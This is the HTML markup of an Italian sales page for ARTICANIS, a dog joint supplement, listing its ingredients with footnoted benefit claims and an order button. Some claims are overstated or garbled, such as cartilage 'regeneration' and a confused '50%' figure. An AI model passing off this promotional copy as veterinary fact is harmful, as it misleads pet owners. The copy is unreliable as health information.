					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a11f1f" data-id="2a11f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184bed2 elementor-widget elementor-widget-heading" data-id="184bed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ecco cosa contiene e perché può essere così efficace nel limitare i processi di deterioramento articolare</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d254cc4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d254cc4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43be04e9" data-id="43be04e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f354ad5 elementor-widget elementor-widget-heading" data-id="5f354ad5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cozze dalle labbra verdi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e6a3786 elementor-widget elementor-widget-image" data-id="e6a3786" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-65739 lazyload" alt="cozze"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/cozze-300x300.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/cozze-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-100x100.jpg 100w, https://fantasticane.com/wp-content/uploads/2023/01/cozze.jpg 514w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" width="300" height="300" src="https://fantasticane.com/wp-content/uploads/2023/01/cozze-300x300.jpg" class="attachment-medium size-medium wp-image-65739" alt="cozze" srcset="https://fantasticane.com/wp-content/uploads/2023/01/cozze-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/cozze-100x100.jpg 100w, https://fantasticane.com/wp-content/uploads/2023/01/cozze.jpg 514w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a5eb200 elementor-widget elementor-widget-text-editor" data-id="a5eb200" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contengono elevate quantità di Omega 3 e acidi grassi e anche tanti altri super nutrienti come: zinco, ferro, selenio e vitamine del gruppo B.<sup>22</sup></p><p>E sono proprio questi a giocare un potente ruolo antinfiammatorio.</p><p>Secondo i risultati di uno studio condotto dai ricercatori della Nuova Zelanda<sup>23</sup>, possono aiutare a bloccare il processo degli attacchi di assestamento alle articolazioni e alle cartilagini, le rigenerano e prevengono futuri danni.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4abde2bb" data-id="4abde2bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d367c36 elementor-widget elementor-widget-heading" data-id="5d367c36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Membrana di guscio d'uovo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-53cd47d2 elementor-widget elementor-widget-image" data-id="53cd47d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="[data-uri]" class="attachment-medium size-medium wp-image-65667 lazyload" alt="huevo"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/huevo-300x300.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/huevo-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-100x100.jpg 100w, https://fantasticane.com/wp-content/uploads/2023/01/huevo.jpg 514w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" width="300" height="300" src="https://fantasticane.com/wp-content/uploads/2023/01/huevo-300x300.jpg" class="attachment-medium size-medium wp-image-65667" alt="huevo" srcset="https://fantasticane.com/wp-content/uploads/2023/01/huevo-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/huevo-100x100.jpg 100w, https://fantasticane.com/wp-content/uploads/2023/01/huevo.jpg 514w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-76dd10a9 elementor-widget elementor-widget-text-editor" data-id="76dd10a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La &#8220;membrana interna del guscio dell&#8217;uovo&#8221;, assomiglia alla cartilagine e separa il guscio da tuorlo e albume…</p><p>Proprio come la cartilagine separa le ossa dal liquido interno alle articolazioni.</p><p>Inoltre, è un po’ viscida e liscia, proprio come la cartilagine.</p><p>E cosa più importante di tutte…</p><p>Questa membrana contiene MOLTI degli stessi nutrienti che si trovano nella cartilagine… oltre a sostanze come condroitina, glucosamina e acido ialuronico.<sup>20</sup><br />Ecco perché può aiutare del 50% la rottura delle cartilagini.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17056d75 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="17056d75" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3adce177" data-id="3adce177" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177876be elementor-widget elementor-widget-heading" data-id="177876be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Glucosamina e Condroitina</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7646ce24 elementor-widget elementor-widget-image" data-id="7646ce24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="586" height="586" src="[data-uri]" class="attachment-full size-full wp-image-66630 lazyload" alt="glucosamina"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/glucosamina.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/glucosamina.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="586" /><noscript><img decoding="async" width="586" height="586" src="https://fantasticane.com/wp-content/uploads/2023/01/glucosamina.jpg" class="attachment-full size-full wp-image-66630" alt="glucosamina" srcset="https://fantasticane.com/wp-content/uploads/2023/01/glucosamina.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/glucosamina-100x100.jpg 100w" sizes="(max-width: 586px) 100vw, 586px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7c2d079d elementor-widget elementor-widget-text-editor" data-id="7c2d079d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Possono aiutare ad alleviare il dolore delle condizioni articolari&#8230;</p><p>Arrecando miglioramenti significativi anche entro i primi 70 giorni.<sup>24</sup></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e823138" data-id="3e823138" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d745e1c elementor-widget elementor-widget-heading" data-id="7d745e1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hematoccocus pluvialis</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31299dfb elementor-widget elementor-widget-image" data-id="31299dfb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="586" height="586" src="[data-uri]" class="attachment-full size-full wp-image-66629 lazyload" alt="algheverdi"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/algheverdi.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/algheverdi.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="586" /><noscript><img decoding="async" width="586" height="586" src="https://fantasticane.com/wp-content/uploads/2023/01/algheverdi.jpg" class="attachment-full size-full wp-image-66629" alt="algheverdi" srcset="https://fantasticane.com/wp-content/uploads/2023/01/algheverdi.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/algheverdi-100x100.jpg 100w" sizes="(max-width: 586px) 100vw, 586px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1f7d7bc3 elementor-widget elementor-widget-text-editor" data-id="1f7d7bc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questa microalga ha un potere eccezionale, grazie all’astaxantina di cui è piena.</p><p>Ha enorme potere antiossidante e può favorire il mantenimento del peso corporeo e della salute articolare.<sup>25</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14aa47e4 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14aa47e4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5192c2e9" data-id="5192c2e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d4173d elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="12d4173d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vitamine C e D</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49268a1b elementor-widget elementor-widget-text-editor" data-id="49268a1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Supportano la salute di muscoli, ossa e intero metabolismo articolare.<sup>26</sup></p><p>La vitamina C è un antiossidante, il che significa che aiuta a proteggere le cellule dai danni causati dai radicali liberi.</p><p>Inoltre, svolge un ruolo fondamentale nella produzione di collagene, proteina necessaria per la struttura del tessuto connettivo.</p><p>La vitamina D è importante per il metabolismo del calcio e del fosforo nel corpo e svolge un ruolo fondamentale nella salute delle ossa.</p><p>Infatti, bassi livelli di vitamina D comportano un aumento del rischio di patologie ossee, come l&#8217;osteoporosi.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39ff2493" data-id="39ff2493" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e446ea elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="e446ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vitamine C e D</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c6831d0 elementor-widget elementor-widget-image" data-id="3c6831d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="586" height="586" src="[data-uri]" class="attachment-full size-full wp-image-66631 lazyload" alt="vitamine"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/vitamine.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/vitamine.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="586" /><noscript><img decoding="async" width="586" height="586" src="https://fantasticane.com/wp-content/uploads/2023/01/vitamine.jpg" class="attachment-full size-full wp-image-66631" alt="vitamine" srcset="https://fantasticane.com/wp-content/uploads/2023/01/vitamine.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/vitamine-100x100.jpg 100w" sizes="(max-width: 586px) 100vw, 586px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79a5e494 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79a5e494" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7494d4cd" data-id="7494d4cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72299b79 elementor-widget elementor-widget-heading" data-id="72299b79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Collagene di tipo II</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56744f99 elementor-widget elementor-widget-image" data-id="56744f99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="586" height="586" src="[data-uri]" class="attachment-full size-full wp-image-66632 lazyload" alt="collagene 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/collagene-1.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/collagene-1.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="586" /><noscript><img decoding="async" width="586" height="586" src="https://fantasticane.com/wp-content/uploads/2023/01/collagene-1.jpg" class="attachment-full size-full wp-image-66632" alt="collagene 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/collagene-1.jpg 586w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/collagene-1-100x100.jpg 100w" sizes="(max-width: 586px) 100vw, 586px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-25926176 elementor-widget elementor-widget-text-editor" data-id="25926176" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il collagene di tipo 2 è una proteina presente nella cartilagine e nelle articolazioni che, col passare del tempo e dell&#8217;età, non viene più prodotta.</p><p>È difficilmente integrabile attraverso l&#8217;alimentazione, per cui non solo è necessario implementarla per ridurre le infiammazioni e il dolore articolare nel cane e migliorare la mobilità&#8230;<sup>27</sup></p><p>Ma anche per scopo preventivo.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dbef55e" data-id="5dbef55e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c1eb37a elementor-widget elementor-widget-heading" data-id="2c1eb37a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artiglio del diavolo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2735185 elementor-widget elementor-widget-image" data-id="2735185" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="527" height="527" src="[data-uri]" class="attachment-full size-full wp-image-65680 lazyload" alt="artigliodiavolo"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo.jpg 527w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="527" /><noscript><img decoding="async" width="527" height="527" src="https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo.jpg" class="attachment-full size-full wp-image-65680" alt="artigliodiavolo" srcset="https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo.jpg 527w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-300x300.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-150x150.jpg 150w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-500x500.jpg 500w, https://fantasticane.com/wp-content/uploads/2023/01/artigliodiavolo-100x100.jpg 100w" sizes="(max-width: 527px) 100vw, 527px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-120ae4bb elementor-widget elementor-widget-text-editor" data-id="120ae4bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questa pianta secolare oltre ad essere incredibile per gli esseri umani…</p><p>Lo è anche per i nostri amici a 4 zampe, perché può aiutare a lenire le loro articolazioni rigide e doloranti.<sup>28</sup></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-edd9275 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edd9275" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0552f93" data-id="0552f93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26e6ef9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="26e6ef9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">acido ialuronico</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2675ba0 elementor-widget elementor-widget-text-editor" data-id="2675ba0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 []">L&#8217;Acido Ialuronico è una molecola preziosa naturalmente prodotta dall&#8217;organismo umano e quello dei cani.</p><p>Con il passare degli anni, il suo naturale deposito diminuisce, portando il cane ad una fisiologica riduzione della fluidità articolare.</p><p>Ecco come agisce sul metabolismo articolare dei nostri amici a 4 zampe:</p><p>Lubrificazione Articolare: Questo componente agisce come un lubrificante potente, rivestendo le articolazioni con un fluido viscoso che facilita il movimento e riduce l&#8217;attrito, permettendo al cane di muoversi più liberamente e con meno dolore.<sup>30</sup></p><p>Protezione contro gli Impatti: Oltre a lubrificare, l&#8217;Acido Ialuronico assorbe gli shock derivanti dai movimenti quotidiani, proteggendo le articolazioni da danni e dall&#8217;infiammazione. Questo effetto ammortizzante è essenziale per prevenire l&#8217;usura articolare e alleviare i sintomi dell&#8217;artrite.<sup>31</sup></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5efaf8" data-id="c5efaf8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1310c9e elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1310c9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACIDO IALURONICO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35a307c elementor-widget elementor-widget-image" data-id="35a307c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1380" height="914" src="[data-uri]" class="attachment-full size-full wp-image-121461 lazyload" alt="hyaluronic acid"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid.jpg 1380w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-300x199.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-1024x678.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-768x509.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-655x434.jpg 655w" data-sizes="auto" data-eio-rwidth="1380" data-eio-rheight="914" /><noscript><img decoding="async" width="1380" height="914" src="https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid.jpg" class="attachment-full size-full wp-image-121461" alt="hyaluronic acid" srcset="https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid.jpg 1380w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-300x199.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-1024x678.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-768x509.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/hyaluronic-acid-655x434.jpg 655w" sizes="(max-width: 1380px) 100vw, 1380px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f918b52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f918b52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d518057" data-id="4d518057" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d1bd16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d1bd16" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5274604c" data-id="5274604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c866d22 elementor-widget elementor-widget-heading" data-id="4c866d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Ecco la lista completa di tutti gli ingredienti 
presenti all’interno di <font color="#E48000">ARTI</font>CANIS.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-ecbbe63 elementor-widget elementor-widget-image" data-id="ecbbe63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="articanis new label" data-elementor-lightbox-description="articanis new label" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIxNDcxLCJ1cmwiOiJodHRwczpcL1wvZmFudGFzdGljYW5lLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDFcL2FydGljYW5pc19uZXctbGFiZWwuanBnIn0%3D">
							<img decoding="async" width="1920" height="625" src="[data-uri]" class="attachment-full size-full wp-image-121471 lazyload" alt="articanis new label"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label.jpg" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label.jpg 1920w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-300x98.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-1024x333.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-768x250.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-1536x500.jpg 1536w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-655x213.jpg 655w" data-sizes="auto" data-eio-rwidth="1920" data-eio-rheight="625" /><noscript><img decoding="async" width="1920" height="625" src="https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label.jpg" class="attachment-full size-full wp-image-121471" alt="articanis new label" srcset="https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label.jpg 1920w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-300x98.jpg 300w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-1024x333.jpg 1024w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-768x250.jpg 768w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-1536x500.jpg 1536w, https://fantasticane.com/wp-content/uploads/2023/01/articanis_new-label-655x213.jpg 655w" sizes="(max-width: 1920px) 100vw, 1920px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e41f98b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e41f98b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1392f8ca" data-id="1392f8ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f8f71e0 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="6f8f71e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#tabella">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43abcea5 elementor-widget elementor-widget-heading" data-id="43abcea5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">100% di soddisfazione -&gt; 180 giorni di garanzia.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420a2ee4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420a2ee4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53919c2d" data-id="53919c2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59a6eb39 elementor-widget elementor-widget-heading" data-id="59a6eb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
